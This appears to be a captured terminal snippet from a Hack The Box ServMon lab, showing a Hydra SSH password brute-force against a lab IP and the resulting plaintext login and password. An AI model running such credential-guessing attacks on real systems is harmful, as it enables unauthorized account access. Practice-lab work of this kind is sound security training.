 ┌──(ryan㉿kali)-[~/HTB/ServMon]
└─$ hydra -L users.txt -P nathan_passwords.txt 10.10.10.184 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-08 10:59:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
[22][ssh] host: 10.10.10.184   login: nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-08 10:59:23